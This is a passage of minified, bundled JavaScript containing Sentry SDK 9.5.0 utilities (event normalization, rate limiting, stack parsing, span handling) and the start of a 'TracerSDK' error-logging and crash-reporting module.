t.__sentry_override_normalization_depth__?t.__sentry_override_normalization_depth__:r;if(0===p)return d.replace("object ","");if(u(t))return"[Circular ~]";const g=t;if(g&&"function"==typeof g.toJSON)try{return c("",g.toJSON(),p-1,s,a)}catch(e){}const f=Array.isArray(t)?[]:{};let h=0;const m=(0,o.convertToPlainObject)(t);for(const e in m){if(!Object.prototype.hasOwnProperty.call(m,e))continue;if(h>=s){f[e]="[MaxProperties ~]";break}const t=m[e];f[e]=c(e,t,p-1,s,a),h++}return l(t),f}},767422:(e,t,r)=>{r.d(t,{addNonEnumerableProperty:()=>u,convertToPlainObject:()=>p,dropUndefinedKeys:()=>m,extractExceptionKeysForMessage:()=>h,fill:()=>c,getOriginalFunction:()=>d,markFunctionWrapped:()=>l});var n=r(874621),o=r(676003),i=r(19325),s=r(676965),a=r(2556);function c(e,t,r){if(!(t in e))return;const n=e[t],i=r(n);"function"==typeof i&&l(i,n);try{e[t]=i}catch{o.DEBUG_BUILD&&s.logger.log(`Failed to replace method "${t}" in object`,e)}}function u(e,t,r){try{Object.defineProperty(e,t,{value:r,writable:!0,configurable:!0})}catch(r){o.DEBUG_BUILD&&s.logger.log(`Failed to add non-enumerable property "${t}" to object`,e)}}function l(e,t){try{const r=t.prototype||{};e.prototype=t.prototype=r,u(e,"__sentry_original__",t)}catch(e){}}function d(e){return e.__sentry_original__}function p(e){if((0,i.isError)(e))return{message:e.message,name:e.name,stack:e.stack,...f(e)};if((0,i.isEvent)(e)){const t={type:e.type,target:g(e.target),currentTarget:g(e.currentTarget),...f(e)};return"undefined"!=typeof CustomEvent&&(0,i.isInstanceOf)(e,CustomEvent)&&(t.detail=e.detail),t}return e}function g(e){try{return(0,i.isElement)(e)?(0,n.htmlTreeAsString)(e):Object.prototype.toString.call(e)}catch(e){return"<unknown>"}}function f(e){if("object"==typeof e&&null!==e){const t={};for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}return{}}function h(e,t=40){const r=Object.keys(p(e));r.sort();const n=r[0];if(!n)return"[object has no keys]";if(n.length>=t)return(0,a.truncate)(n,t);for(let e=r.length;e>0;e--){const n=r.slice(0,e).join(", ");if(!(n.length>t))return e===r.length?n:(0,a.truncate)(n,t)}return""}function m(e){return _(e,new Map)}function _(e,t){if(function(e){if(!(0,i.isPlainObject)(e))return!1;try{const t=Object.getPrototypeOf(e).constructor.name;return!t||"Object"===t}catch{return!0}}(e)){const r=t.get(e);if(void 0!==r)return r;const n={};t.set(e,n);for(const r of Object.getOwnPropertyNames(e))void 0!==e[r]&&(n[r]=_(e[r],t));return n}if(Array.isArray(e)){const r=t.get(e);if(void 0!==r)return r;const n=[];return t.set(e,n),e.forEach((e=>{n.push(_(e,t))})),n}return e}},856030:(e,t,r)=>{r.d(t,{makePromiseBuffer:()=>i});var n=r(515703),o=r(826061);function i(e){const t=[];function r(e){return t.splice(t.indexOf(e),1)[0]||Promise.resolve(void 0)}return{$:t,add:function(i){if(!(void 0===e||t.length<e))return(0,o.rejectedSyncPromise)(new n.SentryError("Not adding Promise because buffer limit was reached."));const s=i();return-1===t.indexOf(s)&&t.push(s),s.then((()=>r(s))).then(null,(()=>r(s).then(null,(()=>{})))),s},drain:function(e){return new o.SyncPromise(((r,n)=>{let i=t.length;if(!i)return r(!0);const s=setTimeout((()=>{e&&e>0&&r(!1)}),e);t.forEach((e=>{(0,o.resolvedSyncPromise)(e).then((()=>{--i||(clearTimeout(s),r(!0))}),n)}))}))}}}},844228:(e,t,r)=>{r.d(t,{generateSpanId:()=>i,generateTraceId:()=>o});var n=r(929385);function o(){return(0,n.uuid4)()}function i(){return(0,n.uuid4)().substring(16)}},562292:(e,t,r)=>{r.d(t,{isRateLimited:()=>o,updateRateLimits:()=>i});const n=6e4;function o(e,t,r=Date.now()){return function(e,t){return e[t]||e.all||0}(e,t)>r}function i(e,{statusCode:t,headers:r},o=Date.now()){const i={...e},s=r?.["x-sentry-rate-limits"],a=r?.["retry-after"];if(s)for(const e of s.trim().split(",")){const[t,r,,,n]=e.split(":",5),s=parseInt(t,10),a=1e3*(isNaN(s)?60:s);if(r)for(const e of r.split(";"))"metric_bucket"===e&&n&&!n.split(";").includes("custom")||(i[e]=o+a);else i.all=o+a}else a?i.all=o+function(e,t=Date.now()){const r=parseInt(`${e}`,10);if(!isNaN(r))return 1e3*r;const o=Date.parse(`${e}`);return isNaN(o)?n:o-t}(a,o):429===t&&(i.all=o+6e4);return i}},825530:(e,t,r)=>{function n(e){return"warn"===e?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}r.d(t,{severityLevelFromString:()=>n})},536888:(e,t,r)=>{r.d(t,{UNKNOWN_FUNCTION:()=>o,createStackParser:()=>a,getFramesFromEvent:()=>p,getFunctionName:()=>d,stackParserFromStackParserOptions:()=>c});const n=50,o="?",i=/\(error: (.*)\)/,s=/captureMessage|captureException/;function a(...e){const t=e.sort(((e,t)=>e[0]-t[0])).map((e=>e[1]));return(e,r=0,a=0)=>{const c=[],l=e.split("\n");for(let e=r;e<l.length;e++){const r=l[e];if(r.length>1024)continue;const o=i.test(r)?r.replace(i,"$1"):r;if(!o.match(/\S*Error: /)){for(const e of t){const t=e(o);if(t){c.push(t);break}}if(c.length>=n+a)break}}return function(e){if(!e.length)return[];const t=Array.from(e);/sentryWrapped/.test(u(t).function||"")&&t.pop();t.reverse(),s.test(u(t).function||"")&&(t.pop(),s.test(u(t).function||"")&&t.pop());return t.slice(0,n).map((e=>({...e,filename:e.filename||u(t).filename,function:e.function||o})))}(c.slice(a))}}function c(e){return Array.isArray(e)?a(...e):e}function u(e){return e[e.length-1]||{}}const l="<anonymous>";function d(e){try{return e&&"function"==typeof e&&e.name||l}catch(e){return l}}function p(e){const t=e.exception;if(t){const e=[];try{return t.values.forEach((t=>{t.stacktrace.frames&&e.push(...t.stacktrace.frames)})),e}catch(e){return}}}},2556:(e,t,r)=>{r.d(t,{safeJoin:()=>s,snipLine:()=>i,stringMatchesSomePattern:()=>a,truncate:()=>o});var n=r(19325);function o(e,t=0){return"string"!=typeof e||0===t||e.length<=t?e:`${e.slice(0,t)}...`}function i(e,t){let r=e;const n=r.length;if(n<=150)return r;t>n&&(t=n);let o=Math.max(t-60,0);o<5&&(o=0);let i=Math.min(o+140,n);return i>n-5&&(i=n),i===n&&(o=Math.max(i-140,0)),r=r.slice(o,i),o>0&&(r=`'{snip} ${r}`),i<n&&(r+=" {snip}"),r}function s(e,t){if(!Array.isArray(e))return"";const r=[];for(let t=0;t<e.length;t++){const o=e[t];try{(0,n.isVueViewModel)(o)?r.push("[VueViewModel]"):r.push(String(o))}catch(e){r.push("[value cannot be serialized]")}}return r.join(t)}function a(e,t=[],r=!1){return t.some((t=>function(e,t,r=!1){return!!(0,n.isString)(e)&&((0,n.isRegExp)(t)?t.test(e):!!(0,n.isString)(t)&&(r?e===t:e.includes(t)))}(e,t,r)))}},647501:(e,t,r)=>{r.d(t,{isNativeFunction:()=>c,supportsFetch:()=>a,supportsHistory:()=>s,supportsNativeFetch:()=>u});var n=r(676003),o=r(676965);const i=r(138398).GLOBAL_OBJ;function s(){return"history"in i}function a(){if(!("fetch"in i))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function c(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function u(){if("string"==typeof EdgeRuntime)return!0;if(!a())return!1;if(c(i.fetch))return!0;let e=!1;const t=i.document;if(t&&"function"==typeof t.createElement)try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),r.contentWindow?.fetch&&(e=c(r.contentWindow.fetch)),t.head.removeChild(r)}catch(e){n.DEBUG_BUILD&&o.logger.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",e)}return e}},826061:(e,t,r)=>{r.d(t,{SyncPromise:()=>a,rejectedSyncPromise:()=>s,resolvedSyncPromise:()=>i});var n,o=r(19325);function i(e){return new a((t=>{t(e)}))}function s(e){return new a(((t,r)=>{r(e)}))}!function(e){e[e.PENDING=0]="PENDING";e[e.RESOLVED=1]="RESOLVED";e[e.REJECTED=2]="REJECTED"}(n||(n={}));class a{then(e,t){return new a(((r,n)=>{this._handlers.push([!1,t=>{if(e)try{r(e(t))}catch(e){n(e)}else r(t)},e=>{if(t)try{r(t(e))}catch(e){n(e)}else n(e)}]),this._executeHandlers()}))}catch(e){return this.then((e=>e),e)}finally(e){return new a(((t,r)=>{let n,o;return this.then((t=>{o=!1,n=t,e&&e()}),(t=>{o=!0,n=t,e&&e()})).then((()=>{o?r(n):t(n)}))}))}_executeHandlers(){if(this._state===n.PENDING)return;const e=this._handlers.slice();this._handlers=[],e.forEach((e=>{e[0]||(this._state===n.RESOLVED&&e[1](this._value),this._state===n.REJECTED&&e[2](this._value),e[0]=!0)}))}_runExecutor(e){const t=(e,t)=>{this._state===n.PENDING&&((0,o.isThenable)(t)?t.then(r,i):(this._state=e,this._value=t,this._executeHandlers()))},r=e=>{t(n.RESOLVED,e)},i=e=>{t(n.REJECTED,e)};try{e(r,i)}catch(e){i(e)}}constructor(e){this._state=n.PENDING,this._handlers=[],this._runExecutor(e)}}},254244:(e,t,r)=>{r.d(t,{dateTimestampInSeconds:()=>i,timestampInSeconds:()=>s});var n=r(138398);const o=1e3;function i(){return Date.now()/o}const s=function(){const{performance:e}=n.GLOBAL_OBJ;if(!e?.now)return i;const t=Date.now()-e.now(),r=null==e.timeOrigin?t:e.timeOrigin;return()=>(r+e.now())/o}()},476707:(e,t,r)=>{r.d(t,{generateSentryTraceHeader:()=>o});r(839092),r(667899);var n=r(844228);new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function o(e=(0,n.generateTraceId)(),t=(0,n.generateSpanId)(),r){let o="";return void 0!==r&&(o=r?"-1":"-0"),`${e}-${t}${o}`}},627372:(e,t,r)=>{function n(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const r=t[6]||"",n=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:r,hash:n,relative:t[5]+r+n}}function o(e){return e.split(/[?#]/,1)[0]}r.d(t,{parseUrl:()=>n,stripUrlQueryAndFragment:()=>o})},279365:(e,t,r)=>{r.d(t,{SDK_VERSION:()=>n});const n="9.5.0"},138398:(e,t,r)=>{r.d(t,{GLOBAL_OBJ:()=>n});const n=globalThis},146456:(e,t,r)=>{r.d(t,{applyScopeDataToEvent:()=>a,mergeScopeData:()=>c});var n=r(1649),o=r(767422),i=r(53915),s=r(197894);function a(e,t){const{fingerprint:r,span:i,breadcrumbs:a,sdkProcessingMetadata:c}=t;!function(e,t){const{extra:r,tags:n,user:i,contexts:s,level:a,transactionName:c}=t,u=(0,o.dropUndefinedKeys)(r);Object.keys(u).length&&(e.extra={...u,...e.extra});const l=(0,o.dropUndefinedKeys)(n);Object.keys(l).length&&(e.tags={...l,...e.tags});const d=(0,o.dropUndefinedKeys)(i);Object.keys(d).length&&(e.user={...d,...e.user});const p=(0,o.dropUndefinedKeys)(s);Object.keys(p).length&&(e.contexts={...p,...e.contexts});a&&(e.level=a);c&&"transaction"!==e.type&&(e.transaction=c)}(e,t),i&&function(e,t){e.contexts={trace:(0,s.spanToTraceContext)(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:(0,n.getDynamicSamplingContextFromSpan)(t),...e.sdkProcessingMetadata};const r=(0,s.getRootSpan)(t),o=(0,s.spanToJSON)(r).description;o&&!e.transaction&&"transaction"===e.type&&(e.transaction=o)}(e,i),function(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t));e.fingerprint.length||delete e.fingerprint}(e,r),function(e,t){const r=[...e.breadcrumbs||[],...t];e.breadcrumbs=r.length?r:void 0}(e,a),function(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}(e,c)}function c(e,t){const{extra:r,tags:n,user:o,contexts:s,level:a,sdkProcessingMetadata:c,breadcrumbs:l,fingerprint:d,eventProcessors:p,attachments:g,propagationContext:f,transactionName:h,span:m}=t;u(e,"extra",r),u(e,"tags",n),u(e,"user",o),u(e,"contexts",s),e.sdkProcessingMetadata=(0,i.merge)(e.sdkProcessingMetadata,c,2),a&&(e.level=a),h&&(e.transactionName=h),m&&(e.span=m),l.length&&(e.breadcrumbs=[...e.breadcrumbs,...l]),d.length&&(e.fingerprint=[...e.fingerprint,...d]),p.length&&(e.eventProcessors=[...e.eventProcessors,...p]),g.length&&(e.attachments=[...e.attachments,...g]),e.propagationContext={...e.propagationContext,...f}}function u(e,t,r){e[t]=(0,i.merge)(e[t],r,1)}},465718:(e,t,r)=>{function n(e){const t=[];e.message&&t.push(e.message);try{const r=e.exception.values[e.exception.values.length-1];r?.value&&(t.push(r.value),r.type&&t.push(`${r.type}: ${r.value}`))}catch(e){}return t}r.d(t,{getPossibleEventMessages:()=>n})},476677:(e,t,r)=>{r.d(t,{hasSpansEnabled:()=>n});r(944705);function n(e){return!1}},846828:(e,t,r)=>{function n(e){void 0===e.user?.ip_address&&(e.user={...e.user,ip_address:"{{auto}}"})}function o(e){"aggregates"in e?void 0===e.attrs?.ip_address&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):void 0===e.ipAddress&&(e.ipAddress="{{auto}}")}r.d(t,{addAutoIpAddressToSession:()=>o,addAutoIpAddressToUser:()=>n})},53915:(e,t,r)=>{function n(e,t,r=2){if(!t||"object"!=typeof t||r<=0)return t;if(e&&0===Object.keys(t).length)return e;const o={...e};for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(o[e]=n(o[e],t[e],r-1));return o}r.d(t,{merge:()=>n})},839092:(e,t,r)=>{function n(e){if("boolean"==typeof e)return Number(e);const t="string"==typeof e?parseFloat(e):e;return"number"!=typeof t||isNaN(t)||t<0||t>1?void 0:t}r.d(t,{parseSampleRate:()=>n})},888514:(e,t,r)=>{r.d(t,{parseEventHintOrCaptureContext:()=>f,prepareEvent:()=>g});var n=r(605944),o=r(944705),i=r(641392),s=r(411817),a=r(742545),c=r(929385),u=r(50798),l=r(2556),d=r(254244),p=r(146456);function g(e,t,r,g,f,h){const{normalizeDepth:m=3,normalizeMaxBreadth:_=1e3}=e,S={...t,event_id:t.event_id||r.event_id||(0,c.uuid4)(),timestamp:t.timestamp||(0,d.dateTimestampInSeconds)()},b=r.integrations||e.integrations.map((e=>e.name));!function(e,t){const{environment:r,release:o,dist:i,maxValueLength:s=250}=t;e.environment=e.environment||r||n.DEFAULT_ENVIRONMENT,!e.release&&o&&(e.release=o);!e.dist&&i&&(e.dist=i);e.message&&(e.message=(0,l.truncate)(e.message,s));const a=e.exception?.values?.[0];a?.value&&(a.value=(0,l.truncate)(a.value,s));const c=e.request;c?.url&&(c.url=(0,l.truncate)(c.url,s))}(S,e),function(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}(S,b),f&&f.emit("applyFrameMetadata",t),void 0===t.type&&function(e,t){const r=(0,a.getFilenameToDebugIdMap)(t);e.exception?.values?.forEach((e=>{e.stacktrace?.frames?.forEach((e=>{e.filename&&(e.debug_id=r[e.filename])}))}))}(S,e.stackParser);const v=function(e,t){if(!t)return e;const r=e?e.clone():new s.Scope;return r.update(t),r}(g,r.captureContext);r.mechanism&&(0,c.addExceptionMechanism)(S,r.mechanism);const y=f?f.getEventProcessors():[],E=(0,o.getGlobalScope)().getScopeData();if(h){const e=h.getScopeData();(0,p.mergeScopeData)(E,e)}if(v){const e=v.getScopeData();(0,p.mergeScopeData)(E,e)}const w=[...r.attachments||[],...E.attachments];w.length&&(r.attachments=w),(0,p.applyScopeDataToEvent)(S,E);const A=[...y,...E.eventProcessors];return(0,i.notifyEventProcessors)(A,S,r).then((e=>(e&&function(e){const t={};if(e.exception?.values?.forEach((e=>{e.stacktrace?.frames?.forEach((e=>{e.debug_id&&(e.abs_path?t[e.abs_path]=e.debug_id:e.filename&&(t[e.filename]=e.debug_id),delete e.debug_id)}))})),0===Object.keys(t).length)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const r=e.debug_meta.images;Object.entries(t).forEach((([e,t])=>{r.push({type:"sourcemap",code_file:e,debug_id:t})}))}(e),"number"==typeof m&&m>0?function(e,t,r){if(!e)return null;const n={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map((e=>({...e,...e.data&&{data:(0,u.normalize)(e.data,t,r)}})))},...e.user&&{user:(0,u.normalize)(e.user,t,r)},...e.contexts&&{contexts:(0,u.normalize)(e.contexts,t,r)},...e.extra&&{extra:(0,u.normalize)(e.extra,t,r)}};e.contexts?.trace&&n.contexts&&(n.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(n.contexts.trace.data=(0,u.normalize)(e.contexts.trace.data,t,r)));e.spans&&(n.spans=e.spans.map((e=>({...e,...e.data&&{data:(0,u.normalize)(e.data,t,r)}}))));e.contexts?.flags&&n.contexts&&(n.contexts.flags=(0,u.normalize)(e.contexts.flags,3,r));return n}(e,m,_):e)))}function f(e){if(e)return function(e){return e instanceof s.Scope||"function"==typeof e}(e)||function(e){return Object.keys(e).some((e=>h.includes(e)))}(e)?{captureContext:e}:e}const h=["user","level","extra","contexts","tags","fingerprint","propagationContext"]},990946:(e,t,r)=>{r.d(t,{applySdkMetadata:()=>o});var n=r(279365);function o(e,t,r=[t],o="npm"){const i=e._metadata||{};i.sdk||(i.sdk={name:`sentry.javascript.${t}`,packages:r.map((e=>({name:`${o}:@sentry/${e}`,version:n.SDK_VERSION}))),version:n.SDK_VERSION}),e._metadata=i}},239700:(e,t,r)=>{r.d(t,{_getSpanForScope:()=>s,_setSpanForScope:()=>i});var n=r(767422);const o="_sentrySpan";function i(e,t){t?(0,n.addNonEnumerableProperty)(e,o,t):delete e[o]}function s(e){return e[o]}},197894:(e,t,r)=>{r.d(t,{getRootSpan:()=>v,showSpanDropWarning:()=>y,spanIsSampled:()=>_,spanToJSON:()=>m,spanToTraceContext:()=>p});r(923737),r(334837),r(944705);var n=r(490812),o=r(538344),i=r(425001),s=r(676965),a=r(767422),c=r(844228),u=r(254244);r(476707),r(239700);const l=1;let d=!1;function p(e){const{spanId:t,traceId:r,isRemote:n}=e.spanContext(),o=n?t:m(e).parent_span_id,s=(0,i.getCapturedScopesOnSpan)(e).scope,u=n?s?.getPropagationContext().propagationSpanId||(0,c.generateSpanId)():t;return(0,a.dropUndefinedKeys)({parent_span_id:o,span_id:u,trace_id:r})}function g(e){return e&&e.length>0?e.map((({context:{spanId:e,traceId:t,traceFlags:r,...n},attributes:o})=>({span_id:e,trace_id:t,sampled:r===l,attributes:o,...n}))):void 0}function f(e){return"number"==typeof e?h(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?h(e.getTime()):(0,u.timestampInSeconds)()}function h(e){return e>9999999999?e/1e3:e}function m(e){if(function(e){return"function"==typeof e.getSpanJSON}(e))return e.getSpanJSON();const{spanId:t,traceId:r}=e.spanContext();if(function(e){const t=e;return!!(t.attributes&&t.startTime&&t.name&&t.endTime&&t.status)}(e)){const{attributes:o,startTime:i,name:s,endTime:c,parentSpanId:u,status:l,links:d}=e;return(0,a.dropUndefinedKeys)({span_id:t,trace_id:r,data:o,description:s,parent_span_id:u,start_timestamp:f(i),timestamp:f(c)||void 0,status:S(l),op:o[n.SEMANTIC_ATTRIBUTE_SENTRY_OP],origin:o[n.SEMANTIC_ATTRIBUTE_SENTRY_ORIGIN],links:g(d)})}return{span_id:t,trace_id:r,start_timestamp:0,data:{}}}function _(e){const{traceFlags:t}=e.spanContext();return t===l}function S(e){if(e&&e.code!==o.SPAN_STATUS_UNSET)return e.code===o.SPAN_STATUS_OK?"ok":e.message||"unknown_error"}const b="_sentryRootSpan";function v(e){return e[b]||e}function y(){d||((0,s.consoleSandbox)((()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")})),d=!0)}},167999:(e,t,r)=>{r.d(t,{convertSpanJsonToTransactionEvent:()=>s,convertTransactionEventToSpanJson:()=>i});var n=r(490812),o=r(767422);function i(e){const{trace_id:t,parent_span_id:r,span_id:i,status:s,origin:a,data:c,op:u}=e.contexts?.trace??{};return(0,o.dropUndefinedKeys)({data:c??{},description:e.transaction,op:u,parent_span_id:r,span_id:i??"",start_timestamp:e.start_timestamp??0,status:s,timestamp:e.timestamp,trace_id:t??"",origin:a,profile_id:c?.[n.SEMANTIC_ATTRIBUTE_PROFILE_ID],exclusive_time:c?.[n.SEMANTIC_ATTRIBUTE_EXCLUSIVE_TIME],measurements:e.measurements,is_segment:!0})}function s(e){const t={type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[n.SEMANTIC_ATTRIBUTE_PROFILE_ID]:e.profile_id},...e.exclusive_time&&{[n.SEMANTIC_ATTRIBUTE_EXCLUSIVE_TIME]:e.exclusive_time}}}},measurements:e.measurements};return(0,o.dropUndefinedKeys)(t)}},890630:(e,t,r)=>{let n;function o(){if(n||(n={instance:{}}),"undefined"==typeof window)return n;const e="TracerSDK_2.5.1";return window[e]||(window[e]=n),window[e]}function i(e){const t=o();let r=t.instance[e];return r||(r={plugins:[],inner:{},modules:{},version:"2.5.1"},t.instance[e]=r),r}function s(e){return i(e).inner}function a(e,t,r){const n=s(e);return n[t]||(n[t]=r(e)),n[t]}r.d(t,{getTracerModules:()=>lt,initTracerError:()=>pe,initTracerErrorUploader:()=>xe,initTracerLog:()=>f,initTracerPerformance:()=>tt,initTracerPerformanceUploader:()=>ot,initTracerPlugins:()=>ut,initTracerSdk:()=>dt,initTracerSessionUploader:()=>st});class c{constructor(){this.log=[],this.logBytes=[],this.logIndex=0,this.logTotalBytes=0,this.logMaxBytes=64e3}destroy(){this.clear()}add(e){const t=`#${this.logIndex} ${Date.now()} | ${e}\n`,r=new Blob([t]).size;if(this.logTotalBytes+=r,this.log.push(t),this.logBytes.push(r),this.logIndex++,this.logTotalBytes>this.logMaxBytes){const e=this.logTotalBytes-this.logMaxBytes;let t=0;const r=this.logBytes.length-1;for(let n=0;n<r;n++)if(t+=this.logBytes[n],t>=e||n==r-1){this.logBytes=this.logBytes.slice(n+1),this.log=this.log.slice(n+1),this.logTotalBytes-=t;break}}}getData(){return this.log}clear(){this.log=[],this.logBytes=[],this.logTotalBytes=0}}function u(e){return i(e).modules}function l(e,t,r){const n=u(e);if(n[t])throw new Error(`Tracer module "${t}" was already initialized`);return n[t]=r(e),n[t]}function d(e,t){return s(e)[t]}class p{constructor(e){this.sdkKey=e}getSdkData(){return d(this.sdkKey,0)}log(e){const t=this.getSdkData();t&&t.add(e)}clearLog(){const e=this.getSdkData();e&&e.clear()}}const g="tracerMain";function f(){return a(e=g,0,(function(){return new c})),l(e,"log",(function(){return new p(e)}));var e}const h=["fatal","error","warning","notice","debug"];class m{constructor(e,t){this.crashesCount=0,this.errors=[],this.keys={},this.sdkKey=e,this.config=t}getConfig(){return this.config}withCrashes(){return Boolean(this.crashesCount)}getMaxSeverity(){return this.maxSeverity}destroy(){this.errors=[],this.keys={},this.userId=void 0,this.module=void 0}add(e){this.maxSeverity=function(...e){let t=null;for(let n=0;n<e.length;n++){const o=(r=e[n])?h.indexOf(r):-1;-1!==o&&(null===t||o<t)&&(t=o)}var r;return null===t?void 0:h[t]}(this.maxSeverity,e.severity);if("fatal"===e.severity||"CRASH"===e.type){this.crashesCount++,this.errors.push(e);const t=d(this.sdkKey,8),r=d(this.sdkKey,3);t&&t.setCrashed(this.maxSeverity),r&&1===this.crashesCount&&r.forceUpload()}else this.errors.push(e)}getData(){return this.errors}dequeue(e=1){return this.errors.splice(0,e)}setKey(e,t){this.keys[e]=t}setKeys(e){for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(this.keys[t]=e[t])}removeKey(e){delete this.keys[e]}removeKeys(e){for(let t=0,r=e.length;t<r;t++)this.removeKey(e[t])}getKeys(){return this.keys}}function _(e,t,r,n={}){r=function(e,t,r){if(!r)return"";const n=e+": "+t;return 0===r.indexOf(n)?r.slice(n.length+1):r}(e,t,r);const o=r.lastIndexOf("\n");o===r.length-1&&(r=r.slice(0,o));const i=n.removeFirstLines,s=n.removeLastLines;if(i||s){let e=r.split("\n");if(i||s&&e.length){const t=i||0,r=s?e.length-s:e.length;e=e.slice(t,r)}r=e.join("\n")}if(n.detectByNames){const e=r.split("\n"),t=[];for(let r=0,n=e.length;r<n;r++){const n=e[r];-1===n.indexOf("APPTRACER_")&&t.push(n)}r=t.join("\n")}return r}const S="tracerCurrentStack";let b;function v(){return b||(b=new Error(S)),b}const y="ResizeObserver";function E(e){w(A(e,20))}function w(e){o().currentAsyncScope=e}function A(e,t){if(e)return 0===t&&(e.parent=void 0),A(e.parent,t-1),e}let I,k;try{I=new Map}catch(e){}function O(){clearTimeout(k),k=setTimeout(T,0)}function T(){I&&(I.clear(),clearTimeout(k),k=setTimeout(T,1e4))}function D(e){const t=N();t&&(I&&(t.name!==y||e||(e=y),I.set(e,t)),t.sameScopeCount--,w(R(t)))}function R(e){if(e)return e.sameScopeCount?e:R(e.parent)}function N(){return o().currentAsyncScope}function C(e,t=[],r){let n="("+e.name+")";if(e.sameScopeCount>1&&(n+=" x"+e.sameScopeCount),t.push(n),r){const r=v();t.push(_(r.name,r.message,e.stack,{detectByNames:!0}))}else t.push(e.stack);return e.parent&&C(e.parent,t,r),t.join("\n")}function P(e,t,r){if(r=t.tracerScope||r){const n=function(e){const t=d(e,4);return!!t&&t.disableStackCleanup}(e);return C(r,[_(t.name,t.message,t.stack,{detectByNames:!n})],!n)}return _(t.name,t.message,t.stack)}const x={};class U{constructor(){this.data={}}getItem(e){return this.data[e]||null}removeItem(e){this.data[e]=void 0}setItem(e,t){this.data[e]=t}}let L;function M(){if(!L){const e=o();L=e.ls,L||(L=function(){let e;try{if("undefined"==typeof window)return new U;e=window.localStorage;const t="__ls_tracer_test";return e.setItem(t,t),e.getItem(t)!==t?new U:(e.removeItem(t),e)}catch(e){return new U}}(),e.ls=L)}return L}function B(e){return"tracer-mute-"+e}function W(e){const t=M().getItem(B(e));return t?parseInt(t):null}function q(e){return!("all"===e||!j("all"))||j(e)}function j(e){let t=x[e];return void 0===t&&(x[e]=t=W(e)),!!t&&(Date.now()<t||(function(e){x[e]=null,M().removeItem(B(e))}(e),!1))}function G(){try{return String(document.visibilityState)}catch(e){return"unknown"}}const F={},$={},H=1e4,V=10;function K(e){const t=function(e,t=0){let r=3735928559^t,n=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),r=Math.imul(r^t,2654435761),n=Math.imul(n^t,1597334677);return r=Math.imul(r^r>>>16,2246822507),r^=Math.imul(n^n>>>13,3266489909),n=Math.imul(n^n>>>16,2246822507),n^=Math.imul(r^r>>>13,3266489909),4294967296*(2097151&n)+(r>>>0)}(e),r=Date.now(),n=F[t]||r,o=$[t]||0,i=r-n,s=Math.floor(i/H),a=Math.max(0,o-s);return a>=V||(F[t]=r,$[t]=a+1,!1)}function z(e){return e instanceof Error}function J(e){return"object"==typeof e}function X(e,t=!1){const r=Object.prototype.toString;let n;if(J(e)){n=r.call(e);try{t&&(n=JSON.stringify(e))}catch(e){}}else n="function"==typeof e?r.call(e):String(e);return n}function Y(e,t,r){for(let n=0,o=e.length;n<o;n++){const o=e[n];if(Z(o,t)&&!1===r(o))return}}function Z(e,t){return void 0!==e[t]}function Q(e){return i(e).plugins}const ee="undefined"!=typeof window;function te(){return ee}function re(){if(te()){const e=window.screen,t={screenWidth:e.width,screenHeight:e.height,host:window.location.host};return e.orientation&&void 0!==e.orientation.angle&&(t.screenOrientationAngle=e.orientation.angle),t}return{}}function ne(e,t){if(q("crashUpload"))return;const r=d(e,1),n=d(e,0);if(!r)return;let o=P(e,t.error,t.asyncScope);const i=t.error.cause;let s;if(void 0!==i)try{z(i)?o=function(e,t,r){return r+"\n\nCaused by: "+t.name+": "+t.message+"\n"+P(e,t)}(e,i,o):s=X(i,r.getConfig().stringifyErrorDataObject)}catch(e){}const a=Object.assign(Object.assign({},t),{timestamp:Date.now(),log:n?n.getData().join(""):void 0,errorStack:o,causeSimpleValue:s?s.slice(0,100):void 0,documentVisibilityState:G(),properties:re()});a.keys=Object.assign(Object.assign({},r.getKeys()),a.keys),a.userId||(a.userId=r.userId),d(e,4)&&(a.properties.asyncModuleEnabled=!0,(t.asyncScope||t.error.tracerScope)&&(a.properties.asyncModuleDataAdded=!0));const c=r.getConfig().filterError,u={error:t.error,errorStack:o,causeSimpleValue:s,component:a.component,versionName:a.versionName,versionCode:a.versionCode,severity:a.severity,keys:JSON.parse(JSON.stringify(a.keys)),issueKey:a.issueKey,crashIdSource:a.crashIdSource,userId:a.userId,documentVisibilityState:a.documentVisibilityState,errorEventType:a.errorEventType,timestamp:a.timestamp,log:a.log,properties:JSON.parse(JSON.stringify(a.properties))},l=Q(e);if(K(a.component+(t.crashIdSource||o||t.error.name||t.error.message)))return void Y(l,"errorOnThrottle",(function(e){e.errorOnThrottle(u)}));if(c&&!1===c(t.error,u))return;let p=!1;var g;(Y(l,"errorBeforeAdd",(function(e){const t=e.errorBeforeAdd(u);if(!1===t)return p=!0,!1;if(t&&"object"==typeof t){oe(a,t),oe(u,t);let r,n=a.properties.modifiedByPlugins;r=n?n.split(", 